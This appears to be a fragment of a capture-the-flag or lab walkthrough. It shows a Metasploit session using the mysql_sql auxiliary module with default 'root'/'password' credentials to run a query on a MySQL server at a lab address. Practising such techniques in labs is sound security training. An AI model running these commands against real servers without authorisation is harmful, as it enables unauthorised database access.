 msf6 auxiliary(admin/mysql/mysql_sql) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(admin/mysql/mysql_sql) > set RHOSTS 10.10.
RHOSTS => 10.10.
msf6 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME => root
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.176.92
[*] 10.10.176.92:3306 - Sending statement: 'select version()'...
[*] 10.10.176.92:3306 -  | 5.7.29-0ubuntu0.18.04.1 |
[*] Auxiliary module execution completed